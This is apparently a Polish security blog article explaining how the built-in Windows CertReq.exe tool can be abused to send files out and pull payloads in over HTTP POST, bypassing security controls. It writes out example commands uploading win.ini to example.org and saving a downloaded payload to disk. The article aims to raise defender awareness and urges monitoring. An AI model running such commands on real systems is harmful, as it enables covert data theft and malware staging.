CertReq umożliwia ukryte pobieranie i wysyłanie danych z Windows

Windows kryje w sobie wiele ciekawych narzędzi umożliwiających pobranie danych z Internetu. Najciekawsze opisywaliśmy tutaj oraz ostatnio tutaj. Cyberprzestępcy używają wbudowanych w Windows (legalnych) narzędzi do omijania systemów bezpieczeństwa. W dzisiejszym artykule opiszemy nowe narzędzie Certreq, którym nie tylko możemy pobrać dane z Internetu, ale także wysłać dane! Narzędzie z powodu swoich możliwości może stanowić ciekawą ścieżkę dla cyberprzestępców chcących w sposób ukryty dla systemów bezpieczeństwa pobrać i wysłać dane. Metodę pokazał po raz pierwszy badacz bezpieczeństwa David Middlehurst (pseudonim DTM).



Ukryte komendy CertReq

Certreq to wbudowane w Windows narzędzie służące do pobierania żądań certyfikatów od urzędu certyfikacji (CA) oraz do kilku innych operacji na certyfikatach, o których nie będziemy się rozpisywać. Szczegóły znajdziesz tutaj Mało kto wie, ale jedną z ciekawych komend (przełączników) tego narzędzia jest komenda „POST”, którą możemy użyć do wysłania żądania http (POST), które pozwala nam na wysłanie danych oraz pobranie danych z określonego adresu URL. Adres ten musimy podać po opcji „-config”

Przykład wgrania pliku przez żądanie HTTP POST

Poniższe polecenie wgra plik „c:\Windows\win.ini” na serwer „https://example.org/” za pomocą komendy HTTP POST:

– CertReq -Post -config https://example.org/ c:\windows\win.ini



Przykład pobrania pliku przez żądanie HTTP POST

Jeśli przygotujemy odpowiednio stronę w Internecie (np. z kodem payload), możemy jej zawartość pobrać i zapisać do pliku wynikowego (payload.txt) za pomocą poniższej komendy:

– CertReq -Post -config https://example.org/ c:\windows\win.ini c:\Temp\payload.txt



Ograniczenia CertReq.exe

CertReq.exe działa dla niedużych porcji pobieranych i wysyłanych danych (plików). Jeśli pobieramy lub wysyłamy za duży plik dostaniemy poniższy błąd.

Podsumowanie

Cyberprzestępcy coraz częściej maskują swoje działania za pomocą legalnych, wbudowanych w system narzędzi. Technika LotL, którą opisywaliśmy w tym artykule pozwala im uruchomić kod lub pobrać dane z Internetu bez konieczności wgrywania dodatkowych programów na komputer ofiary. Dzisiaj pokazaliśmy nowy sposób – kolejne wbudowane w Windows narzędzie, za pomocą którego, w niekontrolowany sposób, można pobrać oraz wgrać z/do Internetu dane. Użycie tego narzędzia z całą pewnością powinno być monitorowane przez Dział Bezpieczeństwa IT i powinniśmy być świadomi jego możliwości.